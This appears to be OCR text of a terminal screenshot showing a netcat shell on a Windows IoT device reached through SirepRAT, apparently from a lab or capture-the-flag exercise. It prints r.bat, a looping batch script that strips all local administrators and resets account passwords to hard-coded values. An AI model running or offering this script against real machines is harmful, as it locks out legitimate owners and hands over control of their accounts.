 Applications lun, ott 26 21:03 fr
SirepRAT : nc — Konsole
File Edit View Bookmarks Settings Help
 Directory of c:\Program Files\WindowsPowerShell\Modules\PackageManagement
08/21/2020  12:56 PM    <DIR>          .
08/21/2020  12:56 PM    <DIR>          ..
10/26/2018  11:37 PM    <DIR>          1.0.0.1
08/21/2020  12:56 PM               247 r.bat
               1 File(s)            247 bytes
               3 Dir(s)     570,871,808 bytes free
c:\Program Files\WindowsPowerShell\Modules\PackageManagement>dir /a
dir /a
 Volume in drive C is MainOS
 Volume Serial Number is 3C37-C677
 Directory of c:\Program Files\WindowsPowerShell\Modules\PackageManagement
08/21/2020  12:56 PM    <DIR>          .
08/21/2020  12:56 PM    <DIR>          ..
10/26/2018  11:37 PM    <DIR>          1.0.0.1
08/21/2020  12:56 PM               247 r.bat
               1 File(s)            247 bytes
               3 Dir(s)     570,871,808 bytes free
c:\Program Files\WindowsPowerShell\Modules\PackageManagement>type r.bat
type r.bat
@echo off
:LOOP
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "administrators" %%i /delete
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
GOTO :LOOP
:EXIT
c:\Program Files\WindowsPowerShell\Modules\PackageManagement>
$_ SirepRAT : nc